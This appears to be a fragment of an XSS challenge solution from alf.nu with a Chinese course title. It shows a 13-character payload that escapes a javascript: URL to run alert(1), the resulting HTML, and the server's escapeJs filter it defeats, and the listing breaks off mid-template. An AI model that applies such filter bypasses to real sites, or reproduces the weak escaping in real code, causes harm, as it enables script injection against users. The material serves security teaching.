 input code length: 13
1 ");alert(1)//
html
<script>
var url = 'javascript:console.log("\");alert(1)\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
课程讲解 | Safe-Trim
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
23 var url = 'javascript:console.log("${s}")'
24 var a = document.createElement('a')
25 a.href = url
26 document.body.appendChild(a)
27 a.click()
28 </script>